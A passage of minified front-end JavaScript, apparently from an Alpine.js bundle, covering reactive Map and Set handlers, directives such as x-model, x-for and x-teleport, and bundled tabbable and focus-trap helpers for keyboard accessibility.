i=xn(t=t.__v_raw),o=xn(e);e!==o&&!n&&Pe(i,"get",e),!n&&Pe(i,"get",o);const{has:u}=He(i),a=r?Xe:n?Ye:Ge;return u.call(i,e)?a(t.get(e)):u.call(i,o)?a(t.get(o)):void(t!==i&&t.get(e))}function Ze(t,e=!1){const n=this.__v_raw,r=xn(n),i=xn(t);return t!==i&&!e&&Pe(r,"has",t),!e&&Pe(r,"has",i),t===i?n.has(t):n.has(t)||n.has(i)}function Je(t,e=!1){return t=t.__v_raw,!e&&Pe(xn(t),"iterate",Oe),Reflect.get(t,"size",t)}function Qe(t){t=xn(t);const e=xn(this);return He(e).has.call(e,t)||(e.add(t),De(e,"add",t,t)),this}function tn(t,e){e=xn(e);const n=xn(this),{has:r,get:i}=He(n);let o=r.call(n,t);o?hn(n,r,t):(t=xn(t),o=r.call(n,t));const u=i.call(n,t);return n.set(t,e),o?Ee(e,u)&&De(n,"set",t,e,u):De(n,"add",t,e),this}function en(t){const e=xn(this),{has:n,get:r}=He(e);let i=n.call(e,t);i?hn(e,n,t):(t=xn(t),i=n.call(e,t));const o=r?r.call(e,t):void 0,u=e.delete(t);return i&&De(e,"delete",t,void 0,o),u}function nn(){const t=xn(this),e=0!==t.size,n=de(t)?new Map(t):new Set(t),r=t.clear();return e&&De(t,"clear",void 0,void 0,n),r}function rn(t,e){return function(n,r){const i=this,o=i.__v_raw,u=xn(o),a=e?Xe:t?Ye:Ge;return!t&&Pe(u,"iterate",Oe),o.forEach(((t,e)=>n.call(r,a(t),a(e),i)))}}function on(t,e,n){return function(...r){const i=this.__v_raw,o=xn(i),u=de(o),a="entries"===t||t===Symbol.iterator&&u,s="keys"===t&&u,c=i[t](...r),l=n?Xe:e?Ye:Ge;return!e&&Pe(o,"iterate",s?ke:Oe),{next(){const{value:t,done:e}=c.next();return e?{value:t,done:e}:{value:a?[l(t[0]),l(t[1])]:l(t),done:e}},[Symbol.iterator](){return this}}}}function un(t){return function(...e){{const n=e[0]?`on key "${e[0]}" `:"";console.warn(`${xe(t)} operation ${n}failed: target is readonly.`,xn(this))}return"delete"!==t&&this}}var an={get(t){return Ke(this,t)},get size(){return Je(this)},has:Ze,add:Qe,set:tn,delete:en,clear:nn,forEach:rn(!1,!1)},sn={get(t){return Ke(this,t,!1,!0)},get size(){return Je(this)},has:Ze,add:Qe,set:tn,delete:en,clear:nn,forEach:rn(!1,!0)},cn={get(t){return Ke(this,t,!0)},get size(){return Je(this,!0)},has(t){return Ze.call(this,t,!0)},add:un("add"),set:un("set"),delete:un("delete"),clear:un("clear"),forEach:rn(!0,!1)},ln={get(t){return Ke(this,t,!0,!0)},get size(){return Je(this,!0)},has(t){return Ze.call(this,t,!0)},add:un("add"),set:un("set"),delete:un("delete"),clear:un("clear"),forEach:rn(!0,!0)};function fn(t,e){const n=e?t?ln:sn:t?cn:an;return(e,r,i)=>"__v_isReactive"===r?!t:"__v_isReadonly"===r?t:"__v_raw"===r?e:Reflect.get(le(n,r)&&r in e?n:e,r,i)}["keys","values","entries",Symbol.iterator].forEach((t=>{an[t]=on(t,!1,!1),cn[t]=on(t,!0,!1),sn[t]=on(t,!1,!0),ln[t]=on(t,!0,!0)}));var dn={get:fn(!1,!1)},pn=(fn(!1,!0),{get:fn(!0,!1)});fn(!0,!0);function hn(t,e,n){const r=xn(n);if(r!==n&&e.call(t,r)){const e=_e(t);console.warn(`Reactive ${e} contains both the raw and reactive versions of the same object${"Map"===e?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var vn=new WeakMap,gn=new WeakMap,_n=new WeakMap,mn=new WeakMap;function yn(t){return t&&t.__v_isReadonly?t:wn(t,!1,Ue,dn,vn)}function bn(t){return wn(t,!0,qe,pn,_n)}function wn(t,e,n,r,i){if(!he(t))return console.warn(`value cannot be made reactive: ${String(t)}`),t;if(t.__v_raw&&(!e||!t.__v_isReactive))return t;const o=i.get(t);if(o)return o;const u=(a=t).__v_skip||!Object.isExtensible(a)?0:function(t){switch(t){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(_e(a));var a;if(0===u)return t;const s=new Proxy(t,2===u?r:n);return i.set(t,s),s}function xn(t){return t&&xn(t.__v_raw)||t}function En(t){return Boolean(t&&!0===t.__v_isRef)}$("nextTick",(()=>Dt)),$("dispatch",(t=>_t.bind(_t,t))),$("watch",((t,{evaluateLater:e,effect:n})=>(r,i)=>{let o,u=e(r),a=!0,s=n((()=>u((t=>{JSON.stringify(t),a?o=t:queueMicrotask((()=>{i(t,o),o=t})),a=!1}))));t._x_effects.delete(s)})),$("store",(function(){return Qt})),$("data",(t=>N(t))),$("root",(t=>kt(t))),$("refs",(t=>(t._x_refs_proxy||(t._x_refs_proxy=R(function(t){let e=[],n=t;for(;n;)n._x_refs&&e.push(n._x_refs),n=n.parentNode;return e}(t))),t._x_refs_proxy)));var Sn={};function An(t){return Sn[t]||(Sn[t]=0),++Sn[t]}function On(t,e,n){$(e,(e=>yt(`You can't use [$${directiveName}] without first installing the "${t}" plugin here: https://alpinejs.dev/plugins/${n}`,e)))}$("id",(t=>(e,n=null)=>{let r=function(t,e){return Ct(t,(t=>{if(t._x_ids&&t._x_ids[e])return!0}))}(t,e),i=r?r._x_ids[e]:An(e);return n?`${e}-${i}-${n}`:`${e}-${i}`})),$("el",(t=>t)),On("Focus","focus","focus"),On("Persist","persist","persist"),et("modelable",((t,{expression:e},{effect:n,evaluateLater:r,cleanup:u})=>{let a=r(e),s=()=>{let t;return a((e=>t=e)),t},c=r(`${e} = __placeholder`),l=t=>c((()=>{}),{scope:{__placeholder:t}}),f=s();l(f),queueMicrotask((()=>{if(!t._x_model)return;t._x_removeModelListeners.default();let e=t._x_model.get,n=t._x_model.set,r=function({get:t,set:e},{get:n,set:r}){let u,a,s,c,l=!0,f=i((()=>{let i,o;l?(i=t(),r(i),o=n(),l=!1):(i=t(),o=n(),s=JSON.stringify(i),c=JSON.stringify(o),s!==u?(o=n(),r(i),o=i):(e(o),i=o)),u=JSON.stringify(i),a=JSON.stringify(o)}));return()=>{o(f)}}({get(){return e()},set(t){n(t)}},{get(){return s()},set(t){l(t)}});u(r)}))}));var kn=document.createElement("div");et("teleport",((t,{modifiers:e,expression:n},{cleanup:r})=>{"template"!==t.tagName.toLowerCase()&&yt("x-teleport can only be used on a <template> tag",t);let i=qt((()=>document.querySelector(n)),(()=>kn))();i||yt(`Cannot find x-teleport element for selector: "${n}"`);let o=t.content.cloneNode(!0).firstElementChild;t._x_teleport=o,o._x_teleportBack=t,t._x_forwardEvents&&t._x_forwardEvents.forEach((e=>{o.addEventListener(e,(e=>{e.stopPropagation(),t.dispatchEvent(new e.constructor(e.type,e))}))})),P(o,{},t),C((()=>{e.includes("prepend")?i.parentNode.insertBefore(o,i):e.includes("append")?i.parentNode.insertBefore(o,i.nextSibling):i.appendChild(o),Lt(o),o._x_ignore=!0})),r((()=>o.remove()))}));var Cn=()=>{};function jn(t,e,n,r){let i=t,o=t=>r(t),u={},a=(t,e)=>n=>e(t,n);if(n.includes("dot")&&(e=e.replace(/-/g,".")),n.includes("camel")&&(e=function(t){return t.toLowerCase().replace(/-(\w)/g,((t,e)=>e.toUpperCase()))}(e)),n.includes("passive")&&(u.passive=!0),n.includes("capture")&&(u.capture=!0),n.includes("window")&&(i=window),n.includes("document")&&(i=document),n.includes("debounce")){let t=n[n.indexOf("debounce")+1]||"invalid-wait",e=Ln(t.split("ms")[0])?Number(t.split("ms")[0]):250;o=Zt(o,e)}if(n.includes("throttle")){let t=n[n.indexOf("throttle")+1]||"invalid-wait",e=Ln(t.split("ms")[0])?Number(t.split("ms")[0]):250;o=Jt(o,e)}return n.includes("prevent")&&(o=a(o,((t,e)=>{e.preventDefault(),t(e)}))),n.includes("stop")&&(o=a(o,((t,e)=>{e.stopPropagation(),t(e)}))),n.includes("self")&&(o=a(o,((e,n)=>{n.target===t&&e(n)}))),(n.includes("away")||n.includes("outside"))&&(i=document,o=a(o,((e,n)=>{t.contains(n.target)||!1!==n.target.isConnected&&(t.offsetWidth<1&&t.offsetHeight<1||!1!==t._x_isShown&&e(n))}))),n.includes("once")&&(o=a(o,((t,n)=>{t(n),i.removeEventListener(e,o,u)}))),o=a(o,((t,r)=>{(function(t){return["keydown","keyup"].includes(t)})(e)&&function(t,e){let n=e.filter((t=>!["window","document","prevent","stop","once","capture"].includes(t)));if(n.includes("debounce")){let t=n.indexOf("debounce");n.splice(t,Ln((n[t+1]||"invalid-wait").split("ms")[0])?2:1)}if(n.includes("throttle")){let t=n.indexOf("throttle");n.splice(t,Ln((n[t+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length)return!1;if(1===n.length&&Tn(t.key).includes(n[0]))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter((t=>n.includes(t)));if(n=n.filter((t=>!r.includes(t))),r.length>0){if(r.filter((e=>("cmd"!==e&&"super"!==e||(e="meta"),t[`${e}Key`]))).length===r.length&&Tn(t.key).includes(n[0]))return!1}return!0}(r,n)||t(r)})),i.addEventListener(e,o,u),()=>{i.removeEventListener(e,o,u)}}function Ln(t){return!Array.isArray(t)&&!isNaN(t)}function Tn(t){if(!t)return[];var e;t=[" ","_"].includes(e=t)?e:e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let n={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"=",minus:"-",underscore:"_"};return n[t]=t,Object.keys(n).map((e=>{if(n[e]===t)return e})).filter((t=>t))}function Nn(t){let e=t?parseFloat(t):null;return n=e,Array.isArray(n)||isNaN(n)?t:e;var n}function Pn(t){return null!==t&&"object"==typeof t&&"function"==typeof t.get&&"function"==typeof t.set}Cn.inline=(t,{modifiers:e},{cleanup:n})=>{e.includes("self")?t._x_ignoreSelf=!0:t._x_ignore=!0,n((()=>{e.includes("self")?delete t._x_ignoreSelf:delete t._x_ignore}))},et("ignore",Cn),et("effect",((t,{expression:e},{effect:n})=>n(Y(t,e)))),et("model",((t,{modifiers:e,expression:n},{effect:r,cleanup:i})=>{let o=t;e.includes("parent")&&(o=t.parentNode);let u,a=Y(o,n);u="string"==typeof n?Y(o,`${n} = __placeholder`):"function"==typeof n&&"string"==typeof n()?Y(o,`${n()} = __placeholder`):()=>{};let s=()=>{let t;return a((e=>t=e)),Pn(t)?t.get():t},c=t=>{let e;a((t=>e=t)),Pn(e)?e.set(t):u((()=>{}),{scope:{__placeholder:t}})};"string"==typeof n&&"radio"===t.type&&C((()=>{t.hasAttribute("name")||t.setAttribute("name",n)}));var l="select"===t.tagName.toLowerCase()||["checkbox","radio"].includes(t.type)||e.includes("lazy")?"change":"input";let f=Ut?()=>{}:jn(t,l,e,(n=>{c(function(t,e,n,r){return C((()=>{if(n instanceof CustomEvent&&void 0!==n.detail)return n.detail??n.target.value;if("checkbox"===t.type){if(Array.isArray(r)){let t=e.includes("number")?Nn(n.target.value):n.target.value;return n.target.checked?r.concat([t]):r.filter((e=>!(e==t)))}return n.target.checked}if("select"===t.tagName.toLowerCase()&&t.multiple)return e.includes("number")?Array.from(n.target.selectedOptions).map((t=>Nn(t.value||t.text))):Array.from(n.target.selectedOptions).map((t=>t.value||t.text));{let t=n.target.value;return e.includes("number")?Nn(t):e.includes("trim")?t.trim():t}}))}(t,e,n,s()))}));if(e.includes("fill")&&[null,""].includes(s())&&t.dispatchEvent(new Event(l,{})),t._x_removeModelListeners||(t._x_removeModelListeners={}),t._x_removeModelListeners.default=f,i((()=>t._x_removeModelListeners.default())),t.form){let e=jn(t.form,"reset",[],(e=>{Dt((()=>t._x_model&&t._x_model.set(t.value)))}));i((()=>e()))}t._x_model={get(){return s()},set(t){c(t)}},t._x_forceModelUpdate=e=>{void 0===(e=void 0===e?s():e)&&"string"==typeof n&&n.match(/\./)&&(e=""),window.fromModel=!0,C((()=>Gt(t,"value",e))),delete window.fromModel},r((()=>{let n=s();e.includes("unintrusive")&&document.activeElement.isSameNode(t)||t._x_forceModelUpdate(n)}))})),et("cloak",(t=>queueMicrotask((()=>C((()=>t.removeAttribute(Q("cloak")))))))),Ot((()=>`[${Q("init")}]`)),et("init",qt(((t,{expression:e},{evaluate:n})=>"string"==typeof e?!!e.trim()&&n(e,{},!1):n(e,{},!1)))),et("text",((t,{expression:e},{effect:n,evaluateLater:r})=>{let i=r(e);n((()=>{i((e=>{C((()=>{t.textContent=e}))}))}))})),et("html",((t,{expression:e},{effect:n,evaluateLater:r})=>{let i=r(e);n((()=>{i((e=>{C((()=>{t.innerHTML=e,t._x_ignoreSelf=!0,Lt(t),delete t._x_ignoreSelf}))}))}))})),ft(st(":",Q("bind:")));var Dn=(t,{value:e,modifiers:n,expression:r,original:i},{effect:o})=>{if(!e){let e={};return u=e,Object.entries(ee).forEach((([t,e])=>{Object.defineProperty(u,t,{get(){return(...t)=>e(...t)}})})),void Y(t,r)((e=>{ne(t,e,i)}),{scope:e})}var u;if("key"===e)return function(t,e){t._x_keyExpression=e}(t,r);if(t._x_inlineBindings&&t._x_inlineBindings[e]&&t._x_inlineBindings[e].extract)return;let a=Y(t,r);o((()=>a((i=>{void 0===i&&"string"==typeof r&&r.match(/\./)&&(i=""),C((()=>Gt(t,e,i,n)))}))))};function Rn(t,e,n,r){let i={};if(/^\[.*\]$/.test(t.item)&&Array.isArray(e)){t.item.replace("[","").replace("]","").split(",").map((t=>t.trim())).forEach(((t,n)=>{i[t]=e[n]}))}else if(/^\{.*\}$/.test(t.item)&&!Array.isArray(e)&&"object"==typeof e){t.item.replace("{","").replace("}","").split(",").map((t=>t.trim())).forEach((t=>{i[t]=e[t]}))}else i[t.item]=e;return t.index&&(i[t.index]=n),t.collection&&(i[t.collection]=r),i}function Fn(){}function In(t,e,n){et(e,(r=>yt(`You can't use [x-${e}] without first installing the "${t}" plugin here: https://alpinejs.dev/plugins/${n}`,r)))}Dn.inline=(t,{value:e,modifiers:n,expression:r})=>{e&&(t._x_inlineBindings||(t._x_inlineBindings={}),t._x_inlineBindings[e]={expression:r,extract:!1})},et("bind",Dn),At((()=>`[${Q("data")}]`)),et("data",qt(((t,{expression:e},{cleanup:n})=>{e=""===e?"{}":e;let i={};V(i,t);let o={};var u,a;u=o,a=i,Object.entries(re).forEach((([t,e])=>{Object.defineProperty(u,t,{get(){return(...t)=>e.bind(a)(...t)},enumerable:!1})}));let s=G(t,e,{scope:o});void 0!==s&&!0!==s||(s={}),V(s,t);let c=r(s);F(c);let l=P(t,c);c.init&&G(t,c.init),n((()=>{c.destroy&&G(t,c.destroy),l()}))}))),et("show",((t,{modifiers:e,expression:n},{effect:r})=>{let i=Y(t,n);t._x_doHide||(t._x_doHide=()=>{C((()=>{t.style.setProperty("display","none",e.includes("important")?"important":void 0)}))}),t._x_doShow||(t._x_doShow=()=>{C((()=>{1===t.style.length&&"none"===t.style.display?t.removeAttribute("style"):t.style.removeProperty("display")}))});let o,u=()=>{t._x_doHide(),t._x_isShown=!1},a=()=>{t._x_doShow(),t._x_isShown=!0},s=()=>setTimeout(a),c=Mt((t=>t?a():u()),(e=>{"function"==typeof t._x_toggleAndCascadeWithTransitions?t._x_toggleAndCascadeWithTransitions(t,e,a,u):e?s():u()})),l=!0;r((()=>i((t=>{(l||t!==o)&&(e.includes("immediate")&&(t?s():u()),c(t),o=t,l=!1)}))))})),et("for",((t,{expression:e},{effect:n,cleanup:i})=>{let o=function(t){let e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=/^\s*\(|\)\s*$/g,r=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,i=t.match(r);if(!i)return;let o={};o.items=i[2].trim();let u=i[1].replace(n,"").trim(),a=u.match(e);a?(o.item=u.replace(e,"").trim(),o.index=a[1].trim(),a[2]&&(o.collection=a[2].trim())):o.item=u;return o}(e),u=Y(t,o.items),a=Y(t,t._x_keyExpression||"index");t._x_prevKeys=[],t._x_lookup={},n((()=>function(t,e,n,i){let o=t=>"object"==typeof t&&!Array.isArray(t),u=t;n((n=>{var a;a=n,!Array.isArray(a)&&!isNaN(a)&&n>=0&&(n=Array.from(Array(n).keys(),(t=>t+1))),void 0===n&&(n=[]);let s=t._x_lookup,c=t._x_prevKeys,l=[],f=[];if(o(n))n=Object.entries(n).map((([t,r])=>{let o=Rn(e,r,t,n);i((t=>f.push(t)),{scope:{index:t,...o}}),l.push(o)}));else for(let t=0;t<n.length;t++){let r=Rn(e,n[t],t,n);i((t=>f.push(t)),{scope:{index:t,...r}}),l.push(r)}let d=[],h=[],v=[],g=[];for(let t=0;t<c.length;t++){let e=c[t];-1===f.indexOf(e)&&v.push(e)}c=c.filter((t=>!v.includes(t)));let _="template";for(let t=0;t<f.length;t++){let e=f[t],n=c.indexOf(e);if(-1===n)c.splice(t,0,e),d.push([_,t]);else if(n!==t){let e=c.splice(t,1)[0],r=c.splice(n-1,1)[0];c.splice(t,0,r),c.splice(n,0,e),h.push([e,r])}else g.push(e);_=e}for(let t=0;t<v.length;t++){let e=v[t];s[e]._x_effects&&s[e]._x_effects.forEach(p),s[e].remove(),s[e]=null,delete s[e]}for(let t=0;t<h.length;t++){let[e,n]=h[t],r=s[e],i=s[n],o=document.createElement("div");C((()=>{i||yt('x-for ":key" is undefined or invalid',u),i.after(o),r.after(i),i._x_currentIfEl&&i.after(i._x_currentIfEl),o.before(r),r._x_currentIfEl&&r.after(r._x_currentIfEl),o.remove()})),i._x_refreshXForScope(l[f.indexOf(n)])}for(let t=0;t<d.length;t++){let[e,n]=d[t],i="template"===e?u:s[e];i._x_currentIfEl&&(i=i._x_currentIfEl);let o=l[n],a=f[n],c=document.importNode(u.content,!0).firstElementChild,p=r(o);P(c,p,u),c._x_refreshXForScope=t=>{Object.entries(t).forEach((([t,e])=>{p[t]=e}))},C((()=>{i.after(c),Lt(c)})),"object"==typeof a&&yt("x-for key cannot be an object, it must be a string or an integer",u),s[a]=c}for(let t=0;t<g.length;t++)s[g[t]]._x_refreshXForScope(l[f.indexOf(g[t])]);u._x_prevKeys=f}))}(t,o,u,a))),i((()=>{Object.values(t._x_lookup).forEach((t=>t.remove())),delete t._x_prevKeys,delete t._x_lookup}))})),Fn.inline=(t,{expression:e},{cleanup:n})=>{let r=kt(t);r._x_refs||(r._x_refs={}),r._x_refs[e]=t,n((()=>delete r._x_refs[e]))},et("ref",Fn),et("if",((t,{expression:e},{effect:n,cleanup:r})=>{let i=Y(t,e);n((()=>i((e=>{e?(()=>{if(t._x_currentIfEl)return t._x_currentIfEl;let e=t.content.cloneNode(!0).firstElementChild;P(e,{},t),C((()=>{t.after(e),Lt(e)})),t._x_currentIfEl=e,t._x_undoIf=()=>{mt(e,(t=>{t._x_effects&&t._x_effects.forEach(p)})),e.remove(),delete t._x_currentIfEl}})():t._x_undoIf&&(t._x_undoIf(),delete t._x_undoIf)})))),r((()=>t._x_undoIf&&t._x_undoIf()))})),et("id",((t,{expression:e},{evaluate:n})=>{n(e).forEach((e=>function(t,e){t._x_ids||(t._x_ids={}),t._x_ids[e]||(t._x_ids[e]=An(e))}(t,e)))})),ft(st("@",Q("on:"))),et("on",qt(((t,{value:e,modifiers:n,expression:r},{cleanup:i})=>{let o=r?Y(t,r):()=>{};"template"===t.tagName.toLowerCase()&&(t._x_forwardEvents||(t._x_forwardEvents=[]),t._x_forwardEvents.includes(e)||t._x_forwardEvents.push(e));let u=jn(t,e,n,(t=>{o((()=>{}),{scope:{$event:t},params:[t]})}));i((()=>u()))}))),In("Collapse","collapse","collapse"),In("Intersect","intersect","intersect"),In("Focus","trap","focus"),In("Mask","mask","mask"),ie.setEvaluator(H),ie.setReactivityEngine({reactive:yn,effect:function(t,e=ae){(function(t){return t&&!0===t._isEffect})(t)&&(t=t.raw);const n=function(t,e){const n=function(){if(!n.active)return t();if(!Ae.includes(n)){je(n);try{return Te.push(Le),Le=!0,Ae.push(n),ue=n,t()}finally{Ae.pop(),Ne(),ue=Ae[Ae.length-1]}}};return n.id=Ce++,n.allowRecurse=!!e.allowRecurse,n._isEffect=!0,n.active=!0,n.raw=t,n.deps=[],n.options=e,n}(t,e);return e.lazy||n(),n},release:function(t){t.active&&(je(t),t.options.onStop&&t.options.onStop(),t.active=!1)},raw:xn});var zn=ie,Mn=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],$n=Mn.join(","),Vn="undefined"==typeof Element,Bn=Vn?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,Wn=!Vn&&Element.prototype.getRootNode?function(t){return t.getRootNode()}:function(t){return t.ownerDocument},Un=function(t,e,n){var r=Array.prototype.slice.apply(t.querySelectorAll($n));return e&&Bn.call(t,$n)&&r.unshift(t),r=r.filter(n)},qn=function t(e,n,r){for(var i=[],o=Array.from(e);o.length;){var u=o.shift();if("SLOT"===u.tagName){var a=u.assignedElements(),s=t(a.length?a:u.children,!0,r);r.flatten?i.push.apply(i,s):i.push({scope:u,candidates:s})}else{Bn.call(u,$n)&&r.filter(u)&&(n||!e.includes(u))&&i.push(u);var c=u.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(u),l=!r.shadowRootFilter||r.shadowRootFilter(u);if(c&&l){var f=t(!0===c?u.children:c.children,!0,r);r.flatten?i.push.apply(i,f):i.push({scope:u,candidates:f})}else o.unshift.apply(o,u.children)}}return i},Gn=function(t,e){return t.tabIndex<0&&(e||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||t.isContentEditable)&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},Yn=function(t,e){return t.tabIndex===e.tabIndex?t.documentOrder-e.documentOrder:t.tabIndex-e.tabIndex},Xn=function(t){return"INPUT"===t.tagName},Hn=function(t){return function(t){return Xn(t)&&"radio"===t.type}(t)&&!function(t){if(!t.name)return!0;var e,n=t.form||Wn(t),r=function(t){return n.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)e=r(window.CSS.escape(t.name));else try{e=r(t.name)}catch(t){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",t.message),!1}var i=function(t,e){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===e)return t[n]}(e,t.form);return!i||i===t}(t)},Kn=function(t){var e=t.getBoundingClientRect(),n=e.width,r=e.height;return 0===n&&0===r},Zn=function(t,e){return!(e.disabled||function(t){return Xn(t)&&"hidden"===t.type}(e)||function(t,e){var n=e.displayCheck,r=e.getShadowRoot;if("hidden"===getComputedStyle(t).visibility)return!0;var i=Bn.call(t,"details>summary:first-of-type")?t.parentElement:t;if(Bn.call(i,"details:not([open]) *"))return!0;var o=Wn(t).host,u=(null==o?void 0:o.ownerDocument.contains(o))||t.ownerDocument.contains(t);if(n&&"full"!==n){if("non-zero-area"===n)return Kn(t)}else{if("function"==typeof r){for(var a=t;t;){var s=t.parentElement,c=Wn(t);if(s&&!s.shadowRoot&&!0===r(s))return Kn(t);t=t.assignedSlot?t.assignedSlot:s||c===t.ownerDocument?s:c.host}t=a}if(u)return!t.getClientRects().length}return!1}(e,t)||function(t){return"DETAILS"===t.tagName&&Array.prototype.slice.apply(t.children).some((function(t){return"SUMMARY"===t.tagName}))}(e)||function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var e=t.parentElement;e;){if("FIELDSET"===e.tagName&&e.disabled){for(var n=0;n<e.children.length;n++){var r=e.children.item(n);if("LEGEND"===r.tagName)return!!Bn.call(e,"fieldset[disabled] *")||!r.contains(t)}return!0}e=e.parentElement}return!1}(e))},Jn=function(t,e){return!(Hn(e)||Gn(e)<0||!Zn(t,e))},Qn=function(t){var e=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(e)||e>=0)},tr=function t(e){var n=[],r=[];return e.forEach((function(e,i){var o=!!e.scope,u=o?e.scope:e,a=Gn(u,o),s=o?t(e.candidates):u;0===a?o?n.push.apply(n,s):n.push(u):r.push({documentOrder:i,tabIndex:a,item:e,isScope:o,content:s})})),r.sort(Yn).reduce((function(t,e){return e.isScope?t.push.apply(t,e.content):t.push(e.content),t}),[]).concat(n)},er=function(t,e){var n;return n=(e=e||{}).getShadowRoot?qn([t],e.includeContainer,{filter:Jn.bind(null,e),flatten:!1,getShadowRoot:e.getShadowRoot,shadowRootFilter:Qn}):Un(t,e.includeContainer,Jn.bind(null,e)),tr(n)},nr=function(t,e){return(e=e||{}).getShadowRoot?qn([t],e.includeContainer,{filter:Zn.bind(null,e),flatten:!0,getShadowRoot:e.getShadowRoot}):Un(t,e.includeContainer,Zn.bind(null,e))},rr=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==Bn.call(t,$n)&&Jn(e,t)},ir=Mn.concat("iframe").join(","),or=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==Bn.call(t,ir)&&Zn(e,t)};function ur(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ar(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ur(Object(n),!0).forEach((function(e){sr(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ur(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function sr(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var cr,lr=(cr=[],{activateTrap:function(t){if(cr.length>0){var e=cr[cr.length-1];e!==t&&e.pause()}var n=cr.indexOf(t);-1===n||cr.splice(n,1),cr.push(t)},deactivateTrap:function(t){var e=cr.indexOf(t);-1!==e&&cr.splice(e,1),cr.length>0&&cr[cr.length-1].unpause()}}),fr=function(t){return setTimeout(t,0)},dr=function(t,e){var n=-1;return t.every((function(t,r){return!e(t)||(n=r,!1)})),n},pr=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return"function"==typeof t?t.apply(void 0,n):t},hr=function(t){return t.target.shadowRoot&&"function"==typeof t.composedPath?t.composedPath()[0]:t.target},vr=function(t,e){var n,r=(null==e?void 0:e.document)||document,i=ar({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},e),o={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},u=function(t,e,n){return t&&void 0!==t[e]?t[e]:i[n||e]},a=function(t){return o.containerGroups.findIndex((function(e){var n=e.container,r=e.tabbableNodes;return n.contains(t)||r.find((function(e){return e===t}))}))},s=function(t){var e=i[t];if("function"==typeof e){for(var n=arguments.length,o=new Array(n>1?n-1:0),u=1;u<n;u++)o[u-1]=arguments[u];e=e.apply(void 0,o)}if(!0===e&&(e=void 0),!e){if(void 0===e||!1===e)return e;throw new Error("`".concat(t,"` was specified but was not a node, or did not return a node"))}var a=e;if("string"==typeof e&&!(a=r.querySelector(e)))throw new Error("`".concat(t,"` as selector refers to no known node"));return a},c=function(){var t=s("initialFocus");if(!1===t)return!1;if(void 0===t)if(a(r.activeElement)>=0)t=r.activeElement;else{var e=o.tabbableGroups[0];t=e&&e.firstTabbableNode||s("fallbackFocus")}if(!t)throw new Error("Your focus-trap needs to have at least one focusable element");return t},l=function(){if(o.containerGroups=o.containers.map((function(t){var e=er(t,i.tabbableOptions),n=nr(t,i.tabbableOptions);return{container:t,tabbableNodes:e,focusableNodes:n,firstTabbableNode:e.length>0?e[0]:null,lastTabbableNode:e.length>0?e[e.length-1]:null,nextTabbableNode:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=n.findIndex((function(e){return e===t}));if(!(r<0))return e?n.slice(r+1).find((function(t){return rr(t,i.tabbableOptions)})):n.slice(0,r).reverse().find((function(t){return rr(t,i.tabbableOptions)}))}}})),o.tabbableGroups=o.containerGroups.filter((function(t){return t.tabbableNodes.length>0})),o.tabbableGroups.length<=0&&!s("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},f=function t(e){!1!==e&&e!==r.activeElement&&(e&&e.focus?(e.focus({preventScroll:!!i.preventScroll}),o.mostRecentlyFocusedNode=e,function(t){return t.tagName&&"input"===t.tagName.toLowerCase()&&"function"==typeof t.select}(e)&&e.select()):t(c()))},d=function(t){var e=s("setReturnFocus",t);return e||!1!==e&&t},p=function(t){var e=hr(t);a(e)>=0||(pr(i.clickOutsideDeactivates,t)?n.deactivate({returnFocus:i.returnFocusOnDeactivate&&!or(e,i.tabbableOptions)}):pr(i.allowOutsideClick,t)||t.preventDefault())},h=function(t){var e=hr(t),n=a(e)>=0;n||e instanceof Document?n&&(o.mostRecentlyFocusedNode=e):(t.stopImmediatePropagation(),f(o.mostRecentlyFocusedNode||c()))},v=function(t){if(function(t){return"Escape"===t.key||"Esc"===t.key||27===t.keyCode}(t)&&!1!==pr(i.escapeDeactivates,t))return t.preventDefault(),void n.deactivate();(function(t){return"Tab"===t.key||9===t.keyCode})(t)&&function(t){var e=hr(t);l();var n=null;if(o.tabbableGroups.length>0){var r=a(e),u=r>=0?o.containerGroups[r]:void 